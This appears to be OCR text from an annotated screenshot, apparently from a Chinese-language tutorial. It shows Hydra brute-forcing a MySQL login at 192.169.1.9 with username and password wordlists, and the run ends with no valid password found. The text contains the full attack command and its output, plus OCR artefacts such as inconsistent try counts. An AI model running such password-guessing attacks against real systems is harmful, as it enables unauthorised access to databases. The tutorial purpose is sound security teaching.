 (root💀kali)-[~]
# hydra -L /root/桌面/username -P /root/桌面/password 192.169.1.9 mysql 协议 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
字典
ip地址
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-23 18:40:33
BY OFFENSIVE SECU
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking mysql://192.169.1.9:3306/
[STATUS] 8.00 tries/min, 8 tries in 00:01h, 12 to do in 00:02h, 4 active
[STATUS] 8.00 tries/min, 16 tries in 00:02h, 9 to do in 00:02h, 4 active
[STATUS] 8.00 tries/min, 24 tries in 00:03h, 1 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-23 18:44:17